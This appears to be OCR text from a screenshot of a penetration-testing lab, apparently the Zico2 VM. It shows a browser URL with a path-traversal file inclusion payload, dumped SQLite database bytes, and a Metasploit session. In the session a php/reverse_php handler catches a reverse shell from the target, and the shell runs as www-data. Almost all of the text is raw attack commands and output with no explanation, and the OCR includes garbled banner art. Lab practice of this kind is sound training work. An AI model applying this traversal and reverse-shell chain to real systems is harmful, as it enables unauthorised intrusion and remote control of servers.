 Mozilla Firefox
atrigomv/atrigomv.git...
Connecting...
›?page=../../../../usr/databases/zico.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
SQLite format 3@ -â! }YtabletablatablaCREATE TABLE 'tabla' ('campo' TEXT
default '')
Waiting for 192.168.10.17...
root@kali: ~
File Edit View Search Terminal Help
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v4.16.9-dev ]
+ -- --=[ 1687 exploits - 966 auxiliary - 299 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/reverse_php
payload => php/reverse_php
msf exploit(handler) > set LHOST 192.168.10.12
LHOST => 192.168.10.12
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.10.12:443
msf exploit(handler) > [*] Command shell session 1 opened (192.168.10.12:443 -> 192.168.10.17:5
6833) at 2017-10-30 21:19:07 +0100
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell php/php 192.168.10.12:443 -> 192.168.10.17:56833 (192.168.10.17)
msf exploit(handler) > session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)